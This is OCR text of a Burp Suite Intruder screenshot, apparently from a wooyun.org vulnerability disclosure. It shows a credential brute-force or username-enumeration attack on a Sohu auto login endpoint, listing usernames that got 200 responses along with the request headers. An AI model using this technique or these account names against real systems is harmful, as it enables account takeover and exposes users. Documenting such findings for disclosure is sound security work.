 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
75 zhangguiying 200 378
114 wangxiuzhen 200 377
368 wangshuying 200 377
451 yangxiuzhen 200 377
116 liuxiuying 200 376
301 wangxiumei 200 376
385 wangdandan 200 376
432 zhanglihua 200 376
437 wangguizhi 200 376
259 zhangning 200 375
310 lilanying 200 375
373 liguifang 200 375
Request Response
Raw Params Headers Hex
POST /user/login/login.at HTTP/1.1
Host: i.auto.sohu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/javascript, application/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
? < + > Type a search term 0 matches
Finished
www.wooyun.org